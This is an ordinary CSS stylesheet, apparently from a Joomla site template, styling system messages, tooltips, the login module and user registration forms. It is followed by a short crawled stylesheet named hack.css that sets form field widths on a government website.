   background: #efe7b8 url(../../system/images/notice-note.png) 4px center no-repeat;

   border-top: 3px solid #f0dc7e;

   border-bottom: 3px solid #f0dc7e;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message ul li

{

   background-image: none;

   padding-left: 0;

}



/* icon tooltip */



.tip

{

   border: solid 1px #333;

   background: #ffffcc;

   padding: 3px;

   text-align: left;

}



.tip-title

{

   font-weight: bold;

}



/* login module */



#login-form fieldset

{

   border: none;

   margin: 0;

   padding: 0;

}



#login-form p

{

   margin: 0.5em 0 0 0;

}



#login-form #form-login-username label,

#login-form #form-login-password label

{

   display: block;

}



#login-form #form-login-remember input

{

   margin: 0;

   padding: 0;

   vertical-align: bottom;

   position: relative;

   top: -1px;

}



#login-form #modlgn-username,

#login-form #modlgn-passwd

{

   width: 95%;

   margin: 0;

   padding: 0;

}



#login-form ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



#login-form ul li

{

   background-image: none;

   padding: 0;

}



/* pagebreak content plugin */



#article-index

{

   float: right;

   margin: .5em;

   padding: .5em;

}



.pagenavcounter

{

   margin: .5em 0;

   padding: .5em 0;

   font-weight: bold;

}



/* com_users forms: registration, profile, edit profile, remind, reset */

.registration fieldset,

.profile-edit fieldset,

.profile fieldset,

#user-registration fieldset

{

   margin: .5em 0;

   padding: 1em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

.profile fieldset dt,

#user-registration fieldset dt

{

   float: left;

   width: 16em;

   padding: .2em 0;

}



.registration fieldset dd,

.profile-edit fieldset dd,

.profile fieldset dd,

#user-registration fieldset dd

{

   padding: .2em 0;

   margin-left: 16em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

#user-registration fieldset dt,

.registration fieldset dd,

.profile-edit fieldset dd,

#user-registration fieldset dd

{

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.registration fieldset legend,

.profile-edit fieldset legend,

.profile fieldset legend

{

   font-weight: bold;

}



/* mod_stats */

.stats-module dt

{

   float: left;

   width: 10em;

   padding: .2em 0;

   font-weight: bold;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.stats-module dd

{

   padding: .2em 0;

   margin-left: 10em;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}







--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/templates/gudvm_1060px_v206/css/hack.css
body_size: -18
content:
#name_org_obgr, #name, #adres, #zip_code, #tel_fax, #email, #description{
    width: 99%;
}